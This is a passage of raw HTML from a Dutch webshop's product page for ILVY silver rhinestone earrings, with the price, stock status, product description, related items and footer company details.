        <input type="text" name="q" id="subheader-search-input" class="search-input subheader-search-input" placeholder="Zoeken..">
        <button class="search-button" type="submit" name="search"><i class="icon-search"></i></button>
      </form>
            
                  
          
            <div class="subheader-rating d-none d-md-flex align-items-center">
        <div class="stars d-none d-sm-inline-block fz-080 text-right mr-1">
    	<i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle header-star-fill"></i><i class="icon-star-s valign-middle empty opacity-30 mr-0"></i>            	<div><strong>5685</strong> beoordelingen</div>
          </div>
        <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" class="header-rating header-rating-circle ml-1 d-md-none">
      <strong class="total">8.7</strong>
          </a>
  </div>

  
          
          <a href="" target="_blank" class="subheader-hallmark d-none d-md-block" onclick="return false;">
              <img src="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552415/assets/hallmark.png?20250521101753" alt="" class="header-hallmark-img">
            </a>
          
    </div>
<!--   </div> -->
</div>
  
  
  
</header>
  

    <div id="subnav-dimmed"></div>
    
        	<div class="container" id="breadcrumbs">
<!--   <a href="#" class="button button-lined button-tiny"><i class="icon-angle-left"></i> Terug</a> -->
    <a href="https://www.fashionfavorite.nl/" title="Home" class="opacity-50">Home</a>

      		<span class="bc-seperator">/</span>
  		  		  		<a href="https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html" class="hover-underline opacity-90">ILVY Oorbellen - Silver/Strass | 925 Silver</a>
  		    </div>
        
    <div id="theme-messages" class="theme-messages">
</div>    
        
        	



	


		
  						
			
 



<div class="addtocart-sticky">
  <div class="container d-flex align-items-center">
      
      <img src="https://cdn.webshopapp.com/shops/306691/files/418538877/65x65x2/image.jpg" alt="" height="42" width="42" class="margin-right-15"> 
      <h5 class="title d-none d-sm-block">ILVY Oorbellen - Silver/Strass | 925 Silver</h5>
            <div class="sticky-price product-price flex-grow-1 text-right margin-right-15 nowrap">
                
                  <span class="price bold fz-120">14,95</span> <span class="fz-080 vat-text">Incl. btw</span>
              </div>
      
      <a data-metadata='{"id":137625072,"vid":272219348,"variant":"","title":"ILVY Oorbellen - Silver\/Strass | 925 Silver","price":{"price":14.95,"price_incl":14.95,"price_excl":12.3554,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/418538877\/325x325x2\/image.jpg"}' href="https://www.fashionfavorite.nl/cart/add/272219348/" class="button button-cta button-medium trigger-add-to-cart nowrap" data-title="ILVY Oorbellen - Silver/Strass | 925 Silver" data-price="14,95" data-variant="" data-image="https://cdn.webshopapp.com/shops/306691/files/418538877/325x325x2/image.jpg"><span class="d-none d-sm-block">Toevoegen aan winkelwagen</span><i class="icon-shopping-bag d-block d-sm-none fz-180"></i></a>
    
  </div>
</div>

<div class="container productpage">
  
  <div class="fz-150 font-headings d-md-none">ILVY Oorbellen - Silver/Strass | 925 Silver</div>
  <div class="title-appendix d-flex d-md-none mb-3 align-items-center">
                <div class="stars mr-1">
          <!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                      --><i class="icon-star-s star-empty"></i><!--
                    -->
        </div>
        <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt fz-090"> (0)</a>
                
  </div>
  
  <div class="content-box">
  
  <div class="row">    
    <div class="col-12 col-md-6 productpage-left">
      <div class="gray-overlay gray-overlay-lighter" id="product-image-holder">
        <div id="swiper-productimage" class="swiper-container product-image">
          <div class="swiper-wrapper">
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/418538877/ilvy-oorbellen-silver-strass-925-silver.jpg" data-fancybox="product-images">
                
                <img src="https://cdn.webshopapp.com/shops/306691/files/418538877/650x650x2/ilvy-oorbellen-silver-strass-925-silver.jpg" width="650" height="650" class="img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/418538877/ilvy-oorbellen-silver-strass-925-silver.jpg" alt="ILVY Oorbellen - Silver/Strass | 925 Silver"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/418542229/ilvy-oorbellen-silver-strass-925-silver.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/418542229/650x650x2/ilvy-oorbellen-silver-strass-925-silver.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/418542229/ilvy-oorbellen-silver-strass-925-silver.jpg" alt="ILVY Oorbellen - Silver/Strass | 925 Silver"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/418544452/ilvy-oorbellen-silver-strass-925-silver.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/418544452/650x650x2/ilvy-oorbellen-silver-strass-925-silver.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/418544452/ilvy-oorbellen-silver-strass-925-silver.jpg" alt="ILVY Oorbellen - Silver/Strass | 925 Silver"> 
                
              </div>
                          <div class="swiper-slide zoom" data-src="https://cdn.webshopapp.com/shops/306691/files/453176088/ilvy-oorbellen-silver-strass-925-silver.jpg" data-fancybox="product-images">
                
                <img data-src="https://cdn.webshopapp.com/shops/306691/files/453176088/650x650x2/ilvy-oorbellen-silver-strass-925-silver.jpg" width="650" height="650" class="swiper-lazy img-responsive" data-src-zoom="https://cdn.webshopapp.com/shops/306691/files/453176088/ilvy-oorbellen-silver-strass-925-silver.jpg" alt="ILVY Oorbellen - Silver/Strass | 925 Silver"> 
                
              </div>
                      </div>
        </div>
                <div class="swiper-pagination d-md-none"></div>
                
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/137625072/?variant_id=272219348" class="product-block-wishlist d-sm-none d-md-block d-lg-none">
        	<i class="icon-heart"></i>
        </a>
            </div>
        
                <div class="d-none d-md-flex product-thumbs justify-content-center">
          <i class="icon-arrow-left swiper-arrow thumb-arrow-left"></i>
          <div id="swiper-product-thumbs" class="swiper-container zflex-grow-1 mx-3">
            <div class="swiper-wrapper" style="padding-top:1px; padding-bottom:1px;">
                            <div class="swiper-slide product-thumb grsay-overlay active">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/418538877/65x65x2/ilvy-oorbellen-silver-strass-925-silver.jpg" alt="ILVY Oorbellen - Silver/Strass | 925 Silver" height="65" width="65" class="product-thumb-img">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/418542229/65x65x2/ilvy-oorbellen-silver-strass-925-silver.jpg" alt="ILVY Oorbellen - Silver/Strass | 925 Silver" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/418544452/65x65x2/ilvy-oorbellen-silver-strass-925-silver.jpg" alt="ILVY Oorbellen - Silver/Strass | 925 Silver" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                            <div class="swiper-slide product-thumb grsay-overlay">
                                <img src="https://cdn.webshopapp.com/shops/306691/files/453176088/65x65x2/ilvy-oorbellen-silver-strass-925-silver.jpg" alt="ILVY Oorbellen - Silver/Strass | 925 Silver" height="65" width="65" class="product-thumb-img" loading="lazy">
              </div>
                          </div>
          </div>
          <i class="swiper-arrow thumb-arrow-right icon-arrow-right"></i>
        </div>
            </div>

    <div class="col-12 col-md-6 zzproductpage-right  productpage-summary-right mt-3 mt-md-0">

      <!-- start offer wrapper -->
      <div class="offer-holder ">
          
        	<div class="title-appendix d-none d-md-flex align-items-center">
                        <!--             <div class="reviewscore lh-1">               -->
                <div class="stars mr-1">
                  <!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                      --><i class="icon-star-s star-empty"></i><!--
                                    -->
                </div>
                <a href="#reviews" data-scrollview-id="reviews" data-scrollview-offset="-150" class="highlight-txt d-none d-md-inline fz-090">
                  0 beoordelingen
              	</a>
<!--             </div> -->
                        
          </div>
          
          <h1 class="d-none d-md-block">ILVY Oorbellen - Silver/Strass | 925 Silver</h1>

  <div class="product-price" >

    <div class="row align-items-center mt-1">
      <div class="col d-flex align-items-center flex-grow-1 flex-wrap lh-110">        
                
        
    <div class="">
            	<span class="price">14,95</span> <span class="fz-080 pd vat-text">Incl. btw</span>
          </div>
        
        
              </div>
            <div class="c-in-stock col-auto bold nowrap"><i class="icon-check-b"></i> Op voorraad (1)</div>
          </div>

    
  </div>
        
              
        <div class="row mt-4">
      <div class="col-md-12">
        <div class="product-description">
          <p>
            Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen!
                        <a href="#information" data-scrollview-id="information" data-scrollview-offset="-190"><span class="underlined">Lees meer</span>.</a>
                      </p>
        </div>
      </div>
    </div>
            
        

            
          
    <form action="https://www.fashionfavorite.nl/cart/add/272219348/" id="product_configure_form" method="post" class="dy-advanced-variants-form-loading">      
      <div class="row margin-top" style="display:none;">
        <div class="col-md-12">
            <div class="productform dyapps-advanced-variants">
              <input type="hidden" name="bundle_id" id="product_configure_bundle_id" value="">

            </div>
        </div>
      </div>
        
            <div class="group-by-variants mt-3">
        
                        <div class="dynamic-products dy-product-group-variants dy-needs-addons" data-group-by="sku" data-products-url="https://www.fashionfavorite.nl/search/MINIEAR/?request_type=ajax&amp;request_action=collection&amp;mode=variants&amp;limit=12&amp;sort=popular&amp;product_id=137625072">
        <div class="mt-3 w-100 p-3">
          <div class="loader-icon loader-icon-small"></div>
        </div>
        </div>
              </div>
            
            
              
      <div class="row">
        <div id="add-to-cart-holder" class="col-md-12 mt-4 d-flex align-items-center addtocart-holder">
          <div class="qty qty-large" data-type="global" data-id="mainproduct">
            <input id="product-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>

          <button data-metadata='{"id":137625072,"vid":272219348,"variant":"","title":"ILVY Oorbellen - Silver\/Strass | 925 Silver","price":{"price":14.95,"price_incl":14.95,"price_excl":12.3554,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/418538877\/325x325x2\/image.jpg"}' id="add-to-cart-button" type="submit" name="addtocart" class="ml-3 fz-110 p-0 w-100 trigger-add-to-cart button button-cta add-to-cart-button" data-vid="272219348" data-title="ILVY Oorbellen - Silver/Strass | 925 Silver" data-variant="" data-price="14,95" data-price-incl="14,95" data-price-excl="12,36" data-image="https://cdn.webshopapp.com/shops/306691/files/418538877/65x65x2/image.jpg" data-has-related="true">
            <span class="button-content">
              <span class="flex-grow-1 align-self-center px-3">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
                    <a href="https://www.fashionfavorite.nl/account/wishlistAdd/137625072/?variant_id=272219348" class="d-none d-sm-flex d-md-none d-lg-flex ml-3 align-self-stretch align-items-center">
            <i class="icon-heart fz-150"></i>
          </a>
                  </div>
      </div>
             
        
                  
            
                  
                  
            
            
            <div class="product-deliverytime d-flex align-items-center mt-3 w-100 delivery-in-stock" data-delivery-timer-time="17:00">
        <i class="icon-truck fz-200 mr-2"></i>
        <div class="deliverytime-content lh-110">
          
          <div class="delivery-time-text" data-original-delivery-title="Voor 15.00 uur besteld = vandaag verzonden" data-hide-expired="false">
                        	Voor 15.00 uur besteld = vandaag verzonden
                      </div>
          
        </div>
      </div>
             
            
      <div class="d-flex align-items-center mt-2 product-sub-links">
      	<a href="https://www.fashionfavorite.nl/compare/add/272219348/" class="product-sub-link">Toevoegen om te vergelijken</a>        <div class="v-sep"></div>
                <a href="#" class="product-sub-link share-button" data-title="ILVY Oorbellen - Silver/Strass | 925 Silver" data-url="https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html">Deel dit product <i class="icon-share"></i></a>
              </div>
      
    </form>
	         
                  	
	
	
	

  <ul class="usp-list mt-4">
        <li><i class="icon-check-b mr-2"></i> <span class=""><strong>GRATIS</strong> VERZENDING IN NL</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class="">VOOR 15.00 UUR BESTELD = <strong>VANDAAG </strong> VERZONDEN</span></li>
            <li><i class="icon-check-b mr-2"></i> <span class=""><strong>ACHTERAF</strong> BETALEN MOGELIJK!</span></li>
          </ul>

              </div>
      <!-- end offer wrapper -->      
    </div>
    
  </div>

	    
  
	<div class="row mt-4 mt-md-5 product-details">
    
    <div class="col-md-7 info-left">
      
      <div class="mt-2 mt-md-4 active" id="information">
      	<h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
		      Productomschrijving
    		</h3>
        
        <div class="toggle-content toggle-content-md content">
          
              
      		          	<p>Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen! Beschikbaar in 2 kleuren, geleverd in luxe transparante pouch.</p>
<p>Kliksluiting<br />Diameter: 13 mm<br />Ronde buis: 1 mm<br />Afmeting: 20 x 5 mm<br />Materiaal: 925 Silver<br /><br />Bekijk het <a href="https://www.fashionfavorite.nl/sieraden/oorbellen/">volledige aanbod oorbellen</a> hier.</p>
                  </div>
      </div>
      
      
			
		
	
	
  
      
            
            <div class="product-reviews mt-0 mt-md-4" id="reviews">        
        <h3 class="pp-section-title toggle-title toggle-title-md gray-border-bottom-lte-md py-2 mb-2 py-md-0 mb-md-2">
          <span class="d-flex flex-grow-1 justify-content-between">
            Reviews
            <span class="review-stars mr-1 d-inline-block d-md-none">
                              <span class="stars">
                <!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                  --><i class="icon-star-s star-empty"></i><!--
                                -->
                </span>
                          </span>
          </span>
        </h3>
        <div class="toggle-content toggle-content-md">
                    	<div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>                  </div>
      </div>
          </div>
    <div class="col-md-5 info-right">
      
          
            
                        	                                        	                              	                                        	                              	                                  
              
        <div id="product-serviceblock" class="mt-4 d-none d-md-flex">
            <div>
      <div class="bold fz-110">Heb je vragen over dit product?</div>
      <div class="lh-130">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#fb90979a958f9e95889e898d92989ebb9d9a88939294959d9a8d9489928f9ed59597"><span class="__cf_email__" data-cfemail="1d76717c736978736e786f6b747e785d7b7c6e757472737b7c6b726f746978337371">[email&#160;protected]</span></a></div>
      </div>
    </div>
          
            
            <div class="relat mt-4 pos-relative">
        <h3 class="pp-section-title">Gerelateerde producten</h3>
        <div id="pp-related-products" class="mx-n2zz static-products-holder translucent-whiteapply-shadowpx-3">       	          <div class="content-scroll-overflowcontent-scroll-overflow-desktoppx-2 custom-scrollbar">
            
              


        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center gray-border-bottom">
    <a href="https://www.fashionfavorite.nl/kira-oorringen-gold-green.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/417397621/65x65x2/fashion-favorite-kira-oorringen-gold-green.jpg" alt="Fashion Favorite KIRA Oorringen - Gold/Green" title="Fashion Favorite KIRA Oorringen - Gold/Green" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/kira-oorringen-gold-green.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        KIRA Oorringen - Gold/Green
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  14,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/272204264/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/272204264/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":137617733,"vid":272204264,"variant":"","title":"KIRA Oorringen - Gold\/Green","price":{"price":14.95,"price_incl":14.95,"price_excl":12.3554,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/417397621\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

 
        

 

		
  						
			<!-- value:  -->




 
<div class="d-flex py-3 align-items-center">
    <a href="https://www.fashionfavorite.nl/ilvy-oorbellen-gold-strass.html" class="mini-list-image xgray-overlay pos-relative">
      <img src="https://cdn.webshopapp.com/shops/306691/files/418538869/65x65x2/fashion-favorite-ilvy-oorbellen-gold-strass.jpg" alt="Fashion Favorite ILVY Oorbellen - Gold/Strass" title="Fashion Favorite ILVY Oorbellen - Gold/Strass" width="65" height="65" loading="lazy" />
    </a>
    
    <a href="https://www.fashionfavorite.nl/ilvy-oorbellen-gold-strass.html" class="mini-list-title">
                  <div class="bold fz-110 lh-1">
        ILVY Oorbellen - Gold/Strass
      </div>
                <div class="mt-1 in-stock fz-090">Op voorraad</div>
<!--     <div class="mt-1 product-col-stock fz-095 preload-hidden lh-110">
      &nbsp;
    </div>  -->
        </a>
  
    <div class="mini-list-price">
      
      <div class="price bold">
                  14,95
                      </div>
    </div>

    <div class="margin-left-10">
                        
          <form action="https://www.fashionfavorite.nl/cart/add/272218549/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
            <input type="text" class="d-none qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/272218549/" class="button quick-order-button quick-order-button-small trigger-add-to-cart"
               data-metadata='{"id":137624608,"vid":272218549,"variant":"","title":"ILVY Oorbellen - Gold\/Strass","price":{"price":14.95,"price_incl":14.95,"price_excl":12.3554,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/418538869\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
          </form>
          </div>
</div>
  

             
          </div>
                </div>
      </div>
            
            
            <div id="product-serviceblock" class="mt-4 d-flex d-md-none">
            <div>
      <h5 class="fz-110">Heb je vragen over dit product?</h5>
      <div class="lh-130 mt-1">Neem contact met ons op via <a href="/cdn-cgi/l/email-protection#503b3c313e24353e233522263933351036312338393f3e3631263f223924357e3e3c"><span class="__cf_email__" data-cfemail="deb5b2bfb0aabbb0adbbaca8b7bdbb9eb8bfadb6b7b1b0b8bfa8b1acb7aabbf0b0b2">[email&#160;protected]</span></a></div>
      </div>
    </div>
              
    </div>
    
        
	</div>
</div>
  
    <h2 class="mt-5">Recent bekeken</h2>
  <div class="static-products-holder row">
  	


        

 

		
  						
			<!-- value:  -->




	
	
				
				
	
				
        
		      
													  
		
			
	
	
				




<div class="product-col odd col-lg-3 col-md-4 col-sm-6 col-xs-6 col-6 mt-3 mt-sm-4" data-loopindex="1" data-trueindex="1" data-homedeal="">
  <div class="product-block product-intersect-json text-left  shadow-hover" data-pid="137625072" data-vid="272219348" data-json="https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html?format=json"  data-feature-group-by-key="sku" data-feature-group-by="MINIEAR">
      
            
            
      <a href="https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html" class="product-grid-img-holder dy-collection-grid-swatch-holder gray-overlay">
        <img
             src="https://cdn.webshopapp.com/shops/306691/files/418538877/325x325x2/fashion-favorite-ilvy-oorbellen-silver-strass.jpg"
             alt="Fashion Favorite ILVY Oorbellen - Silver/Strass"
             title="Fashion Favorite ILVY Oorbellen - Silver/Strass"
             width="325"
             height="325"
             class=" product-grid-img" />
        
        <i class="icon-expand quickshop-button trigger-quickshop"></i>
        
              </a>
      
            <a href="https://www.fashionfavorite.nl/account/wishlistAdd/137625072/?variant_id=272219348" class="product-block-wishlist gray-border body-bg  wishlist-on-hover" data-fancy="fancy-account-holder">
        <i class="icon-heart"></i>
      </a>
            
            
      <div class="product-block-sub px-2 px-sm-3 pb-2 pb-sm-3">
                  <div class="product-col-brand mt-3">Fashion Favorite</div>
        
          <a href="https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html" title="Fashion Favorite ILVY Oorbellen - Silver/Strass" class="heading product-block-title">
            ILVY Oorbellen - Silver/Strass
          </a>
      
              
              
        <div class="mt-auto"></div>
        
                  <div class="product-block-price mt-2 fz-115">
                        <span class="price-incl bold">14,95</span>
            <span class="price-excl bold">12,36</span>
          </div>
                
        
                
                <div class="product-col-stock fz-095 preload-hidden lh-110 d-block d-md-none">
          &nbsp;
        </div> 
                
          
        
           <div class="product-block-footer d-flex align-items-center mt-2">
                  <div class="d-none d-md-block flex-grow-1">
            <div class="product-col-stock fz-095 preload-hidden mr-1 lh-110">
              &nbsp;
            </div> 
        </div>
                  
                          
          <form action="https://www.fashionfavorite.nl/cart/add/272219348/" class="quick-order d-flex align-items-center justify-content-end flex-grow-1">
                        <input type="text" class="qty-fast" name="quantity" value="1" aria-label="Aantal">
            <a href="https://www.fashionfavorite.nl/cart/add/272219348/" class="button quick-order-button trigger-add-to-cart"
               data-metadata='{"id":137625072,"vid":272219348,"variant":"","title":"ILVY Oorbellen - Silver\/Strass","price":{"price":14.95,"price_incl":14.95,"price_excl":12.3554,"price_old":0,"price_old_incl":0,"price_old_excl":0},"image":"https:\/\/cdn.webshopapp.com\/shops\/306691\/files\/418538877\/325x325x2\/image.jpg"}'><i class="icon-shopping-bag"></i></a>
                      </form>
              </div>
        	</div>
  </div>
</div>



   </div>
  </div>

<div class="productpage fancy-modal specs-modal-holder">
  <div class="specs-modal rounded">
    <div class="x"></div>
    <h4 style="margin-bottom:15px;">Specificaties</h4>
    

<div class="specs">
    
  </div>

  </div>
</div>

<div class="productpage fancy-modal reviews-modal-holder">
  <div class="reviews-modal rounded">
    <div class="x"></div>
    
    <div class="reviews">
      <div id="product-reviews" class="pos-relative"> <!-- overflow hidden fix for strange horizontal scrollbar -->

  <div class="d-flex align-items-center">
    <div class="review-score-large d-none d-lg-flex mr-3">
    	<span class="review-score-count">0</span><span class="review-score-seperator ml-1">/</span><span class="review-score-max">5</span>
    </div>

    <div class="flex-grow-1 mr-3">
      <span class="review-stars fz-120 d-none d-md-block">
        <span class="stars">
        <!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                --><i class="icon-star-s star-empty"></i><!--
                -->
        </span>
      </span>

      <div class="fz-110 d-none d-sm-block">
      <strong>0</strong> sterren op basis van <strong>0</strong> beoordelingen
      </div>
      
      <div class="d-block d-sm-none fz-110">
        <strong>0</strong> beoordelingen
      </div>
    </div>

    <div class="ml-3">
    	<a href="#write-review" class="button button-medium button-lined-soft nowrap" data-fancy-id="fancy-write-review" data-trigger-fancy="fancy-write-review">Je beoordeling toevoegen</a>
    </div>
  </div>

  <div class="content-scroll-overflow custom-scrollbar mt-3">
    </div>

</div>    </div>
  </div>
</div>


        
    <footer class="margin-top-double"> 
    <div class="pre-footer gray-bg">
    <div class="container py-4 py-sm-5">
      <div class="row align-items-center justify-content-between">

                <div class="col-md-6 col-lg-7 footer-service order-1 order-md-0 mt-5 mt-md-0">
          <div class="d-flex">
                        <div>
          <h4 class="footer-title footer-block-toggle">Meer informatie</h4>
          <div class="footer-block">
          <p class="lh-130">
            Heb je een vraag over onze producten of je bestelling? Bekijk dan ook eens onze contactpagina. Je vindt hier onze bedrijfsgegevens, antwoorden op veelgestelde vragen en je kunt contact met ons opnemen.
<!--             Heb je vragen over een van onze producten? Bekijk dan ook  eens onze klantenservicepagina. Je vindt hier onze bedrijfsgegevens, informatie over voorwaarden en antwoorden op veelgestelde vragen. -->
          </p>
     
                        <a href="/service" class="d-block d-sm-inline-block button button-footer mr-0 mr-sm-3">Klantenservice</a>
                        
            
              </div>
          </div>
          </div>

                  </div>
        
                <div class="col-md-6 col-lg-5">
          <div class="newsletter">
            <h4 class="footer-title">
              Abonneer je op onze nieuwsbrief
            </h4>
                        <div class="newsletter-sub">Blijf op de hoogte over onze nieuwe collecties</div>
            
            <form action="https://www.fashionfavorite.nl/account/newsletter/" method="post" id="form-newsletter" class="d-flex">
              <input type="hidden" name="key" value="5016227f19cc396e24d0811bbd47981e" />
                <input type="email" name="email" id="newsletter-email" value="" placeholder="E-mailadres" class="body-bg body-color flex-grow-1 " required />
              <button id="newsletter-button" class="button with-icon button-footer" type="submit">
                <span class="d-none d-sm-inline">Abonneer</span> <i class="icon-arrow-right"></i>
              </button>
            </form>
          </div>
        </div>
              </div>
    </div>
  </div>
  
  <div class="container footer py-5">
    <div class="row">
      
<!--         <div class="col-md-3 col-sm-6 company-info p-compact"> -->
      <div class="col-md-3">
                	<h4 class="footer-title">Fashion Favorite</h4>
                
                <div class="contact-description mt-1">Altijd de nieuwste fashion favorites!</div>
        
                <div class="footer-address mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-location"></i>
          <div>
                    Nijverheidsstraat 3<br>
          6905 DL Zevenaar<br>
          Nederland
                    </div>
        </div>
        
                <div class="mt-4 footer-contact-item">
          <i class="footer-contact-icon icon-headset"></i>
          <a href="tel:085-0608165" class="c-inherit">085-0608165</a>
        </div>
      	        
                
                <div class="mt-4 footer-contact-item">
          <i class="icon-email footer-contact-icon"></i>
          <a href="/cdn-cgi/l/email-protection#573c3b3639233239243225213e3432173136243f3e383931362138253e233279393b" class="c-inherit"><span class="__cf_email__" data-cfemail="345f58555a40515a475146425d5751745255475c5d5b5a5255425b465d40511a5a58">[email&#160;protected]</span></a>
        </div>
      	        
                <div class="mt-3">
          <strong>KVK nummer:</strong>
          86818945
        </div>
        
                <div class="mt-1">
          <strong>btw-nummer:</strong>
          NL864097232B01
        </div>
                </div>

        <div class="col-md-3 gray-border-bottom-lte-md pb-3 pb-md-0 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md pt-3 pt-md-0">Categorieën</h4>
          <ul class="footer-links toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/sieraden/">Sieraden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/horloges/">Horloges</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tassen/">Tassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/tas-accessoires/">Tas Accessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/riemen/">Riemen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/brillen/">Brillen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/sjaals/">Sjaals</a></li>
                        <li><a href="https://www.fashionfavorite.nl/hoeden-mutsen/">Hoeden &amp; Mutsen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/haaraccessoires/">Haaraccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/beauty/">Beauty</a></li>
                        <li><a href="https://www.fashionfavorite.nl/reisaccessoires/">Reisaccessoires</a></li>
                        <li><a href="https://www.fashionfavorite.nl/regenjassen/">Regenjassen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/minimalistic/">Minimalistic</a></li>
                      </ul>
                  </div>

        <div class="col-md-3 mt-3 mt-md-0 gray-border-bottom-lte-md pb-3 pb-md-0">
          <h4 class="footer-title toggle-title toggle-title-md">Informatie</h4>
          <ul class="footer-links footer-block toggle-content toggle-content-md">
                        <li><a href="https://www.fashionfavorite.nl/service/about/" title="Over ons">Over ons</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/" title="Contact">Contact</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/payment-methods/" title="Betaalmethoden">Betaalmethoden</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/shipping-returns/" title="Verzenden &amp; Retourneren">Verzenden &amp; Retourneren</a></li>
